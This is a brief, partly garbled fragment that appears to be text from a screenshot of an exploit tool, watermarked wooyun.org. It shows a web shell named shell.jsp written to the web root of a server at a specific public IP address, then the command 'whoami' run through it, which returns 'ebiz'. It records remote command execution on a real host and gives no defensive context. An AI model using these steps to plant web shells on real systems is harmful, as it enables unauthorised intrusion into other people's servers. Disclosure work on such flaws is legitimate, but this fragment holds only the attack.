 Url: http://210.22.85.50
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
ebiz
www.wooyun.org